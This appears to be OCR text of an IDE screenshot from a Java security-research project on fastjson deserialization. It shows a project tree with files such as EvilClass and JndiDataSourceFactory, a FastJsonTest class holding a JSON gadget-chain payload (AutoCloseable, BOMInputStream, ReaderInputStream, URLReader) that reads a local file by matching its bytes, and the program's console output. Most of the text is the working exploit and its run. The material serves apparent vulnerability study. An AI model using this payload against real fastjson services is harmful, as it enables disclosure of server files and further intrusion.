 .idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
12 "    \"abc\": {\n" +
13 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
14 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
15 "        \"delegate\": {\n" +
16 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
17 "            \"reader\": {\n" +
18 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
19 "                \"url\": \"file:///D:/test/1.txt\"\n" +
20 "            },\n" +
21 "            \"charsetName\": \"UTF-8\",\n" +
22 "            \"bufferSize\": 1024\n" +
23 "        },\n" +
24 "        \"boms\": [{\n" +
25 "            \"charsetName\": \"UTF-8\",\n" +
26 "            \"bytes\": [49,116,101]\n" +
27 "        }]\n" +
28 "    },\n" +
29 "    \"address\": {\n" +
30 "        \"$ref\": \"$.abc.BOM\"\n" +
31 "    }\n" +
32 "}";
33 System.out.println(payload);
34
35 Object object = JSON.parseObject(payload);
36 System.out.println(object);
运行 FastJsonTest
"bufferSize": 1024
},
"boms": [{
"charsetName": "UTF-8",
"bytes": [49,116,101]
}]
},
"address": {
"$ref": "$.abc.BOM"
}
}
{"abc":{"bOM":{"bytes":"MXRl","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
进程已结束，退出代码为 0